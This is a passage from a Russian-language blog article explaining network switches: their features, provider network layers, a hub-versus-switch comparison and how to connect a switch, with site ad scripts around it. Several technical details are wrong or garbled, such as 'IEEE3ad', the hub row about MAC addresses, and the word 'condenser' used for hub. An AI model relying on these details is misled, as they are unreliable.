поддерживать тот или иной аппарат. В зависимости от поддержки будет расти или падать цена. В некоторых случаях определенные возможности не нужны, и поэтому не стоит за них переплачивать. Все зависит от загруженности сети.</p><ul><li><strong>Flow Control или управление потоком</strong> – есть во всех свитчах. Грамотное управление потоком позволяет снизить риск зависание сети;</li><li><strong>Storm Control</strong> – или защита от широковещательного шторма. Шторм – это возникновение ситуации, когда в сети у коммутатора возникает слишком много пакетов, в результате они начинают теряться, какая-то информация не доходит или вовсе перестает передаваться. Очень часто возникает в результате петель. Важная функция для больших сетей.</li><li><strong>Jumbo Frame или увеличенные пакеты</strong> – используются только в больших сетях. Тогда есть реальная возможность увеличить размер пакета, чтобы ускорить передачу данных. Для этого нужно, чтобы принимающее устройство также поддерживало эту функцию, а канал имел определенный размер.</li><li><strong>IGMP Snooping</strong> – часто применяют в IP телевидении. Когда трафик распределяется точечно на определенного пользователя. С одной стороны, сеть разгружается. С другой стороны, коммутатор должен обладать не малой мощью, чтобы постоянно просчитывать пути и откликаться на запросы новых пользователей.</li><li><strong>Поддержка режимов</strong>:<ul><li><strong>Полудуплекс</strong> – поддержка отправки пакетов в обе стороны, но одновременная передача запрещена. То есть передается по очереди</li><li><strong>Дуплекс</strong> – одновременная передача.</li></ul></li></ul><p><span><img decoding="async" src="/files/a45c17e9c207e692f75dd912b1befb1c/127c843994634c25409f6fae8d7cf855.jpg" alt="" /></span></p><div class="read_also_art"><a target="_blank" href="https://iq-you.ru/blog/?p=259116">Читайте также: <span>Кто такой экстраверт и интроверт простыми словами</span></a></div><ul><li><strong>Стекирование или расширение</strong> – используется, если на стандартном коммутаторе не хватает количества портов. Тогда подключают ещё один или несколько свичей. Технологии у каждой фирмы разные, и нужно учитывать скорость шины стекирования у определенной модели.</li><li><strong>Поддержка </strong><strong>QoS </strong>– приоритезация трафика по стандарту стандарт IEEE 802.1p. Когда более приоритетный трафик пропускают, а остальной сидит в очереди. Также за счет этой технологии выравнивается скорость передачи данных в сети. В результате уменьшается шанс заторов на линии.</li><li><strong>Агрегирование каналов </strong>по стандарту IEEE3ad. Поддерживаются только дорогие аппараты. Возможность отправлять пакеты данных по нескольким кабелям и портам, чтобы увеличить скорость;</li><li><strong>VLAN</strong>– разделение сеть на подсети. Например, бухгалтерия не видит отдел кадров и не имеет доступ к их сети, и наоборот.</li><li><strong>Loopback Detection</strong> – помогает защитить сеть от петель – когда пакеты начинают бесконечно гулять в сети. Проблема в том, что отправитель может также бесконечно отсылать пакеты в сеть и забить её;</li><li><strong>Сегментация трафика</strong> – разделение портов на отдельные сегменты. Разделение идет на физическом уровне для большей надежности;</li><li><strong>Зеркалирование трафика</strong> – простая проверка всего трафика для обеспечения безопасности в сети.</li><li><strong>Поддержка интернет протоколов </strong>– тут все понятно, аппарат должен помимо обычных функций уметь распределять трафик из глобальной сети.</li><li><strong>Поддержка </strong><strong>Wi-</strong><strong>Fi</strong> – для подключения к локальной сети с помощью радиоволн по стандарту IEEE 802.11.</li></ul><p>Более подробно про Wi-Fi можно прочитать <a href="">тут</a>.</p><h2 id="level_92">Что применяют провайдеры?</h2><p><span><img decoding="async" src="/files/a45c17e9c207e692f75dd912b1befb1c/6b68ebbd1e01673e91817a6c6467d192.jpg" alt="" /></span></p><p>Компании-провайдеры при создании компьютерной сети создают один из ее уровней:</p><ul><li>Уровень доступа.</li><li>Уровень агрегации.</li><li>Уровень ядра.</li></ul><p>Уровни нужны для того, чтобы легче обращаться с сетью: масштабировать, настраивать, вводить избыточность, проектировать сеть.</p><p>На уровне доступа свитч-устройства должно проводится подключение конечных пользователей к порту на 100 Мбит/сек. К другим требованиям, которые предъявляются к устройству, относятся:</p><ul><li>Подключение через SFP к коммутатору уровня агрегации, где происходит передача информации на скорости в 1 гигабайт в секунду.</li><li>Поддержка VLAN, acl, port security.</li><li>Поддержка функций безопасности.</li></ul><p>По такой схеме происходит создание трех уровней сети от Интернет-провайдера. Сначала идет формирование сети на уровне жилого дома (многоэтажного, частного).</p><p>Потом сеть «разбрасывается» на микрорайон, когда происходит присоединение к сети нескольких жилых домов, офисов, компаний. На последнем этапе создается сеть уровня ядра, когда к сети подключатся целые микрорайоны.</p><p>Формирование сети у Интернет-провайдеров происходит с помощью технологии Ethernet, позволяющей подсоединить абонентов к сети.</p><h2 id="level_113">В чем отличие Коммутатора (Switch) от Концентратора (Hub)</h2><p>Концентратор (Hub) — это сетевое устройство, позволяющее подключать несколько компьютеров к одной сети. Концентраторы могут быть основаны на соединениях Ethernet, Firewire или USB.</p><p>Коммутатор (Switch) — устройство управления, которое включает или выключает поток электроэнергии в цепи. Он также может использоваться для маршрутизации информационных шаблонов при потоковой передаче электронных данных, передаваемых по сетям. В контексте сети коммутатор &#8212; это компьютерное сетевое устройство, которое соединяет сегменты сети.</p><table class="table"> <tbody> <tr>  <td><strong>Концентратор (Hub)</strong></td> <td><strong>Коммутатор (Switch)</strong></td> </tr> <tr> <td><strong>Уровень OSI</strong></td> <td>Физический: концентраторы классифицируются как устройства 1 уровня в соответствии с моделью OSI.</td> <td>Канальный: сетевые коммутаторы работают на 2 уровне модели OSI.</td> </tr> <tr> <td><strong>Функционал</strong></td> <td>Для соединения сети персональных компьютеров их можно объединить через центральный концентратор.</td> <td>Позволяет объединять несколько устройств, управлять портами и настройками безопасности VLAN</td> </tr> <tr> <td><strong>Форма передачи данных</strong></td> <td>Электрический сигнал или биты</td> <td>Кадр (для L2 Switch) и Пакет ( для L3 switch)</td> </tr> <tr> <td><strong>Порты</strong></td> <td>4/12 портов</td> <td>Коммутатор является многопортовым мостом. 24/48 портов</td> </tr> <tr> <td><strong>Тип передачи</strong></td> <td>Концентраторы всегда рассылают кадры на все порты (flooding), кроме того, с которого пришел; рассылка может быть одноадресной (unicast), многоадресной (multicast) или широковещательной (broadcast)</td> <td>Первоначально широковещательная (broadcast) рассылка; затем одноадресная (unicast) и многоадресная (multicast) рассылка по мере необходимости.</td> </tr> <tr> <td><strong>Тип устройства</strong></td> <td>Пассивное устройство (без программного обеспечения)</td> <td>Активное устройство (с программным обеспечением)</td> </tr> <tr> <td><strong>Used in (LAN, MAN, WAN)</strong></td> <td>LAN</td> <td>LAN</td> </tr> <tr> <td><strong>Таблица сетевых адресов (MAC)</strong></td> <td>Сетевой концентратор не может узнавать или сохранять MAC-адрес.</td> <td>Коммутаторы используют CAM-таблицу с доступной памятью, к которой обычно обращается ASIC (специализированные интегрированные микросхемы).</td> </tr> <tr> <td><strong>Режим передачи</strong></td> <td>Полудуплекс (Half duplex)</td> <td>Полу-/полный дуплекс (Half/Full duplex)</td> </tr> <tr> <td><strong>Широковещательный домен</strong></td> <td>Концентратор имеет один широковещательный домен.</td> <td>Коммутатор имеет один широковещательный домен [если не реализован VLAN]</td> </tr> <tr> <td><strong>Определение</strong></td> <td>Электронное устройство, которое соединяет множество сетевых устройств вместе, чтобы устройства могли обмениваться данными</td> <td>Сетевой коммутатор — это компьютерное сетевое устройство, которое используется для соединения множества устройств в компьютерной сети. Коммутатор считается более продвинутым, чем концентратор, потому что он будет отправлять сообщения на нужный порт устройства или запрашивать информацию с него.</td> </tr> <tr> <td><strong>Скорость</strong></td> <td>10Mbps</td> <td>10/100 Mbps, 1 Gbps</td> </tr> <tr> <td><strong>Адрес, используемый для передачи данных</strong></td> <td>Использует MAC-адрес</td> <td>Использует MAC-адрес</td> </tr> <tr> <td><strong>Необходимо для подключения к Интернету?</strong></td> <td>Нет</td> <td>Нет</td> </tr> <tr> <td><strong>Категория устройства</strong></td> <td>Не интеллектуальное устройство</td> <td>Интеллектуальное устройство</td> </tr> <tr> <td><strong>Производители</strong></td> <td>Sun Systems, Oracle, Cisco</td> <td>Cisco, D-link, Juniper, MikroTik</td> </tr> <tr> <td><strong>Столкновения (Collisions)</strong></td> <td>Столкновения (Collisions) обычное явления в инфраструктурах, использующих концентраторы.</td> <td>В полнодуплексном коммутаторе не происходит столкновений.</td> </tr> <tr> <td><strong>Spanning-Tree</strong></td> <td>Не используется Spanning-Tree</td> <td>Возможно использование множества экземпляров Spanning-Tree</td> </tr> </tbody> </table><h3 id="level_214">Различия в производительности концентраторов и коммутаторов</h3><p>Коммутатор является эффективной альтернативой концентратору. Люди, как правило, выигрывают от использования свитча, если в их домашней сети четыре или более компьютеров. Также вы невооруженным взглядом заметите разницу при использовании в своей сети приложений, которые генерируют значительный объем сетевого трафика:</p><ul> <li>таких как многопользовательские игры</li> <li>обмен тяжелыми музыкальными файлами.</li> </ul><p>Технически говоря, концентраторы работают с использованием широковещательной модели, а коммутаторы — с использованием модели виртуальных каналов. Например, когда четыре компьютера подключены к концентратору, и два из этих компьютеров взаимодействуют друг с другом, концентраторы просто передают весь сетевой трафик на каждый из четырех компьютеров. Коммутаторы, с другой стороны, способны определять пункт назначения каждого отдельного элемента трафика (такого как кадр Ethernet) и выборочно пересылать данные только на один компьютер, который действительно нуждается в этом. Вырабатывая меньше сетевого трафика при доставке сообщений, коммутатор работает лучше, чем концентратор в загруженных сетях.</p><p>При добавлении в сетевой обмен дополнительные устройства вы создаете огромное количество коллизий в случае концентратора, потому как устройства не могут одновременно считывать и передавать информацию.</p><p>В следующем видео сравниваются концентраторы, коммутаторы и маршрутизаторы.</p><p><iframe loading="lazy" title="Hub, Switch or Router? Network Devices Explained" width="730" height="411" src="//www.youtube.com/embed/Ofjsh_E4HFY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h2 id="level_226">Отличие от концентратора</h2><p>Отличие коммутатора (свича) от концентратора заключается в способе распределения трафика внутри сегмента (домашней сети). Например, Вы <a href="">настраиваете домашнюю сеть на Windows 10 через роутер</a>. В этот момент свитч передает пакет данных только адресату, а концентратор — всем узлам сети. Поэтому конденсатор больше нагружен (передавать трафика приходится больше), а безопасность сети больше подвержена угрозам.</p><p><img decoding="async" src="/files/a45c17e9c207e692f75dd912b1befb1c/75ab20ef268f08323f5c5ade02d3dc2b.jpg" alt=""/></p><p>Раньше концентратор стоил дешевле, чем свитч, поэтому активно использовался в небольших сетях, сейчас разница в цене незначительна и концентраторы почти не пользуются спросом.</p><h2 id="level_234">Как подключать свитч?</h2><p></p><p>Создание локальной сети из компьютеров или ноутбуков требует использования сетевого коммутатора – свитча. Перед настройкой оборудования и создания нужной конфигурации сети происходит процесс физического разворачивания сети. Это означает, что между коммутатором и компьютером создается связь. Для этого стоит использовать сетевой кабель.</p><p>Соединения между узлами сети происходит с помощью патч-корда – особого вида сетевого коммуникационного кабеля, сделанного на основе витой пары. Сетевой кабель рекомендуется приобретать в специализированном магазине, чтобы процесс подключения прошел без проблем.</p><p>Настроить свитч можно двумя способами:</p><ol><li>Через консольный порт, который предназначен для внесения первичных настроек свитча.</li><li>Через универсальный порт Ethernet.</li></ol><p>Выбор способа подключения зависит от интерфейса оборудования. Подключение через консольный порт не требует расхода полосы пропускания коммутатора. Это одно из достоинств данного способа подключения.</p><p>Необходимо запустить эмулятор терминала VT 100, потом выбрать параметры подключения в соответствии с обозначениями в документации. Когда произойдет соединение, пользователь или сотрудник Интернет-компании вводит логин и пароль.</p><p><span><img decoding="async" src="/files/a45c17e9c207e692f75dd912b1befb1c/18aeb03c03c5ff0e2faddbbc3fedfbf4.jpg" alt="" /></span></p><p>Для подключения через порт Ethernet потребуется IP-адрес, который указывается в документах к устройству или запрашивается у провайдера.</p><p>Когда внесены настройки и с помощью свитч создана компьютерная сеть, пользователи со своих ПК или ноутбуков должны без проблем выйти в Интернет.</p><p>Выбирая устройство для создания сети, нужно учитывать, сколько компьютеров будут к ней подключены, какая скорость портов, как они работают. Современные провайдеры используют для подключения технологию Ethernet, позволяющую получить скоростную сеть с помощью одного кабеля.</p>

<!-- Yandex.RTB R-A-2415508-3 -->
<div id="yandex_rtb_R-A-2415508-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2415508-3',
    blockId: 'R-A-2415508-3'
  })
})</script>

<h2>Теги</h2><div class="types__2"><a href=""> Коммутаторы </a><a href="">сетевой коммутатор и</a><a href="">работы коммутатора </a></div><div class="types__1"><a href="">серверы</a><a href="">poe</a><a href="">вопросом</a><a href="">ответить</a><a href="">статьи</a><a href="">питания</a><a href="">самым</a><a href="">сайт</a><a href="">принцип</a><a href="">комментарии</a><a href="">телефон</a><a href="">просмотров</a><a href="">быстрый</a><a href="">наличие</a><a href="">уже</a><a href="">товар</a><a href="">запросу</a></div>
<div class="flat_pm_end"></div></p>
			<div class="social_btns">
			<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain  data-services="messenger,vkontakte,facebook,odnoklassniki,telegram,twitter,whatsapp,pinterest"></div>
</div>
			<div class='rp4wp-related-posts'>
<p class="rp4wp-related-posts_title">Похожие статьи</p>
<div class="row">
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/chto-takoe-tezisy-i-kak-ih-pravilno-pisat-s-primerami/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2022/03/45423444b24fc673229ff30b54b2ff2d.jpg")'></div><p>Что такое тезисы и как их правильно писать с примерами</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/chto-takoe-kanony-i-kak-ih-pravilno-chitat/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2022/03/opredelenie-kanon-300x230.jpg")'></div><p>Что такое каноны и как их правильно читать?</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/kak-v-vk-sdelat-byl-v-seti-nedavno/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2021/11/9f4943588b3c90b91de809219ff47f7f-300x220.png")'></div><p>Как в ВК сделать Был в сети недавно</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/kak-pravilno-rasshifrovyvayutsya-abbreviatury-s-primerami/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2022/03/slovo-30757-300x200.png")'></div><p>Как правильно расшифровываются аббревиатуры с примерами</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/kak-pravilno-sbivat-temperaturu-u-malenkogo-rebenka-i-novorozhdennogo/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2021/12/fit_960_530_false_crop_1055_593_0_52_q90_635012_fcca3684f0-300x166.jpeg")'></div><p>Как правильно сбивать температуру у маленького ребенка и новорожденного?</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/chto-takoe-login-pri-registracii-i-kak-ego-pravilno-sozdat/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2022/03/19-300x116.jpg")'></div><p>Что такое логин при регистрации и как его правильно создать?</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/kak-pravilno-vesti-konspekty-skillbox-media/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2022/03/konspekt-300x224.jpg")'></div><p>Как правильно вести конспекты / Skillbox Media</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/kak-pravilno-zapolnyat-dnevnik-zhelanij/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2021/11/e7ee8c7ca2d844d3d31571fea794c654-300x200.jpg")'></div><p>Как правильно заполнять «Дневник Желаний»</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/prozrachnaya-i-s-pomidorom-kak-pravilno-svarit-uhu/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2021/11/cda811307605c84fea15ff74eeac9966.jpg")'></div><p>Прозрачная и с помидором. Как правильно сварить уху</p></a></div>
<div class="col-lg-6 col-md-6"><a class='related_to_post_img' href='https://iq-you.ru/blog/ris-proparennyy-kak-varit-pravilno-i-rassypchatym/'><div class='img_cont_rel' style='background-image: url("https://iq-you.ru/blog/wp-content/uploads/2021/11/kak-varit-proparennyj-ris9-300x201.jpg")'></div><p>Рис пропаренный как варить правильно и рассыпчатым</p></a></div>
</div>
</div>
		
<!-- Yandex.RTB R-A-2415508-4 -->
<div id="yandex_rtb_R-A-2415508-4"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2415508-4',
    blockId: 'R-A-2415508-4'
  })
})</script>
	
	</div><!-- .entry-content -->

</article><!-- #post-258858 -->
                </div>
        
            </main><!-- #main -->
      
    
        
            <aside id="secondary" class="widget-area">

                				
				
                <section id="block-2" class="title-wrap widget widget_block widget_search"><form role="search" method="get" action="https://iq-you.ru/blog/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Поиск</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Поиск</button></div></form></section><section id="block-3" class="title-wrap widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<p></p>				
				
<div id="ads_comp"><div id="fixblock" style="width:300px; background-color:#FFE;">

<!-- Yandex.RTB R-A-2415508-5 -->
<div id="yandex_rtb_R-A-2415508-5"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2415508-5',
    blockId: 'R-A-2415508-5'
  })
})</script>

</div></div>
<style> #ads_comp { display:block; } @media screen and (max-width: 768px) { #ads_comp { display:none; } } </style>
<script type="text/javascript">
function getTopOffset(e) { 
	var y = 0;
	do { y += e.offsetTop; } while (e = e.offsetParent);
	return y;
}
var block = document.getElementById('fixblock');
if ( null != block || null != block2 ) {
	var topPos = getTopOffset( block );
	window.onscroll = function() {
	    var newcss = (topPos < window.pageYOffset) ? 
		'top:20px; position: fixed; width:300px;' : 'position:static;';
	    block.setAttribute( 'style', newcss );
	}
}
</script>

            </aside><!-- #secondary -->
      

                </div>
        
        
        <div class="container">

        </div>
        
        <footer id="colophon" class="site-footer">
            <div class="site-info">
                <span>© 2026 | iq-you.ru</span><p>Все права защищены. Использование материалов разрешено только с использованием прямой ссылки на сайт iq-you.ru</p><p>  <a href="https://iq-you.ru/blog/reklama/">Реклама на сайте</a></p>
            </div>
        </footer>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/deep-light/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://iq-you.ru/blog/wp-content/themes/deep-light/js/navigation.js?ver=1.0.0" id="deep-light-navigation-js"></script>
<script src="https://iq-you.ru/blog/wp-content/themes/deep-light/js/mobile-menu.js?ver=1.0.0" id="deep-light-mobile-menu-js"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return 